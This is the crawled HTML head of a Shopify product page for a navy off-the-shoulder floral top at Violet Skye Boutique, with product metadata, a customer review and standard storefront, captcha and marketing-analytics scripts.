

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top
body_size: 50728
content:
<!doctype html>
  <!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
  <!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
  <head>
    <meta name="google-site-verification" content="jbxLcETfxhCmsnVHuXUTzcyyhuWW7kgQVIVW3OlXri4" />
    
    <meta name="facebook-domain-verification" content="igrjl7sf1uu46cow3y1to2gt8ndd7h" />
    
    

    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    
    <link rel="shortcut icon" href="//violetskyeboutique.com/cdn/shop/t/26/assets/favicon.png?v=99379279134369584811659763368" type="image/png" />
    

    <!-- Title and description ================================================== -->
    <title>
      umgee Off The Shoulder Floral Print Top, Navy &ndash; Violet Skye Boutique
    </title>
    <!-- Custom Fonts -->


    

    <link href="https://fonts.googleapis.com/css?family=Work+Sans" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0005/6570/6809/files/violet.jpg?14072" />

    
    <meta name="description" content="Fun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder. Small B 36&quot; L 22&quot; Medium Bust 38&quot; L 22&quot; Large Bust 40&quot; L 22&quot; length is measured from the neckline to the hem Model is 5&#39;8&quot; and is wearing a small 55% Cotton 45% Polyester  ">
    
    <!-- Microdata product page -->
    
    	
              <div itemscope itemtype="http://schema.org/Product">
                <meta itemprop="name" content="Off The Shoulder Floral Print Top, Navy" />
                <meta itemprop="sku" content="um-7811-navy-S"/>
                <meta itemprop="gtin14" content=""/>
                <meta itemprop="brand" content="umgee"/>
                <meta itemprop="description" content="Fun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.

Small B 36&quot; L 22&quot;
Medium Bust 38&quot; L 22&quot;
Large Bust 40&quot; L 22&quot; 
length is measured from the neckline to the hem
Model is 5&#39;8&quot; and is wearing a small 
55% Cotton 45% Polyester

 "/>
                <meta itemprop="image" content="https://violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505"/>
                  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="price" content="29.00">
                    <meta itemprop="priceValidUntil" content="2018-02-25 11:28:35 -0500"/>
                    <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
                    <meta itemprop="availability" content="http://schema.org/InStock"/>
                     <meta itemprop="url" content="https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top" />
                   </div>
                  <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                    <meta itemprop="ratingValue" content="5" />
                    <meta itemprop="reviewCount" content="1" />
                  </div>
                <div itemprop="review" itemscope itemtype="http://schema.org/Review">
                  <meta itemprop="name" content="Super soft and cute"/> 
                  <meta itemprop="author" content="Bryna"/>
                  <meta itemprop="datePublished" content="Feb 4, 2022">
                  <div itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
                    <meta itemprop="worstRating" content = "1"/>
                    <meta itemprop="ratingValue" content = "5"/>
                    <meta itemprop="bestRating" content = "5" />
                  </div>
                  <meta itemprop="description" content="This is a nice light weight material as tencel usually is. It isn’t thick and looks restricting like a Jean jacket. Flows cute and looks trendy. The customer service at Violet Skye is phenomenal!"/>
                </div>
              </div>
              <!-- Created by FeedArmy -->
      

    <!-- Helpers ================================================== -->
    <!-- /snippets/social-meta-tags.liquid -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Off The Shoulder Floral Print Top, Navy">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/43133316_500731417112113_4832559719556055040_n_grande.jpg?v=1711552505">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/43133316_500731417112113_4832559719556055040_n_grande.jpg?v=1711552505">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/7811_navya_grande.jpg?v=1711552505">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/7811_navya_grande.jpg?v=1711552505">
  
    <meta property="og:image" content="http://violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505">
    <meta property="og:image:secure_url" content="https://violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505">
  
  <meta property="og:description" content="Fun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.

Small B 36&quot; L 22&quot;
Medium Bust 38&quot; L 22&quot;
Large Bust 40&quot; L 22&quot; 
length is measured from the neckline to the hem
Model is 5&#39;8&quot; and is wearing a small 
55% Cotton 45% Polyester

 ">
  <meta property="og:price:amount" content="29.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:url" content="https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top">
<meta property="og:site_name" content="Violet Skye Boutique">



  <meta name="twitter:site" content="@#">


  <meta name="twitter:card" content="summary">


  <meta name="twitter:title" content="Off The Shoulder Floral Print Top, Navy">
  <meta name="twitter:description" content="Fun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.

Small B 36&quot; L 22&quot;
Medium Bust 38&quot; L 22&quot;
Large Bust 40&quot; L 22&quot; 
length is measured from the">
  <meta name="twitter:image" content="https://violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505">
  <meta name="twitter:image:width" content="600">
  <meta name="twitter:image:height" content="600">


    <link rel="canonical" href="https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
    <meta name="theme-color" content="#4d0d43">

    <!-- CSS ================================================== -->
    <link href="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.scss.css?v=127137528059803867661729351940" rel="stylesheet" type="text/css" media="all" />
	<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/custom-general.scss.css?v=18990" rel="stylesheet" type="text/css" media="all" />
    <!-- Header hook for plugins ================================================== -->
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3tY-y7hIJtYK_WS9ouURV03OHz3HEFkgPyVujbmiAOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/565706809/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="df5ef76a675a87c1ff2fd2d6b9c62f91">
<link rel="alternate" type="application/json+oembed" href="https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=565706809" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":565706809,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/565706809","merchantName":"Violet Skye Boutique","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Violet Skye Boutique","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"df5ef76a675a87c1ff2fd2d6b9c62f91","betas":["rich-media-storefront-analytics"],"domain":"violetskyeboutique.com","predictiveSearch":true,"shopId":565706809,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "violetskyeboutique.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"[Navidium] vasta theme march 2022","id":134494847223,"schema_name":"VastaShop","schema_version":"1.5.16","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "violetskyeboutique.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//violetskyeboutique.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/api.omegatheme.com\/facebook-chat\/client\/omg-fbc-custom.js?shop=violetskyeboutique.myshopify.com","https:\/\/shopify-extension.getredo.com\/main.js?widget_id=6cnnor4ohdxtcmk\u0026shop=violetskyeboutique.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":565706809,"offset":-18000,"reqid":"b8f47ed6-a802-4743-85b9-15c93f472af0-1768633661","pageurl":"violetskyeboutique.com\/products\/off-the-shoulder-floral-print-top","u":"0729ce61b391","p":"product","rtyp":"product","rid":971158159417};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//violetskyeboutique.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://violetskyeboutique.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <!-- /snippets/oldIE-js.liquid -->


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/respond.min.js?v=52248677837542619231659763368" type="text/javascript"></script>
<link href="//violetskyeboutique.com/cdn/shop/t/26/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" id="respond-redirect" rel="respond-redirect" />
<script src="//violetskyeboutique.com/search?q=c618eee3d7d55a29017b57dabf271393" type="text/javascript"></script>
<![endif]-->



    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/modernizr.min.js?v=137617515274177302221659763368" type="text/javascript"></script>
    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox.min.js?v=115393841685705172301659763368" type="text/javascript"></script>

    
    

  <!-- Pathfinder Conversion Code -->
          <script type='text/javascript'>
              var _csq = _csq || [];
               

            var product_id = 0;
            
            product_id = '971158159417';
                _csq.push(['_trackProductEvent', product_id, 'view']);
            

              var cart_items = [];
              cart_items[0] = 'na';
              
                
              
          </script>
          <script>window.csApiKey = 'dd671f7d37a04b5c85ed0b34e3463c9f'</script><script>window.csBaseDomain = 'https://lawoman.pathfinderapi.com/'</script><script src='https://cdn.pathfindercommerce.com/js/script.min.js'></script><script src='https://cdn.pathfindercommerce.com/js/shopify.min.js'></script><!-- //Pathfinder Conversion Code -->
                    
                <!--DOOFINDER-SHOPIFY-->  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/L7Vh2x/klaviyo.js?company_id=L7Vh2x"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Off The Shoulder Floral Print Top, Navy",
          ProductID: 971158159417,
          Categories: ["all product feed","all products","Blouses","Dec 2025","florals","maxretail","Sale","Tops","umgee","VIP Club"],
          ImageURL: "https://violetskyeboutique.com/cdn/shop/products/7811_lg_navy_grande.jpg?v=1711552505",
          URL: "https://violetskyeboutique.com/products/off-the-shoulder-floral-print-top",
          Brand: "umgee",
          Price: "$29.00",
          Value: "29.00",
          CompareAtPrice: "$40.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ba1fd-d39b-7fca-92c2-cfa883e82613/globo-color-swatch-213/assets/globoswatch.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 565706809,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
